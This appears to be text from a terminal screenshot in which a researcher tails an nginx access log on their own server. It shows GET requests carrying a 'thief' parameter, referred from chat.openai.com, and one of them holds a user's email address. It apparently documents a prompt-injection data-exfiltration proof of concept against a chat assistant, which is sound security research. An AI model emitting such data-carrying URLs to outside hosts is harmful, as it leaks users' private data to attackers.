 OUTPUT PROBLEMS DEBUG CONSOLE PORTS 4 TERMINAL tail
ubuntu@ip-172-31-40-65:/$ tail -f -n 0  /var/log/nginx/access.log | grep --line-buffered thief
173 - - [12/Dec/2023:15:20:02 +0000] "GET /g?thief=Hello+Stranger! HTTP/1.1" 404 152 "https://chat.ope
nai.com/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0"
173 - - [12/Dec/2023:15:20:23 +0000] "GET /g?thief=Sure%2C+it%27s+johannr%40example.org HTTP/1.1" 404
152 "https://chat.openai.com/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/12
0.0"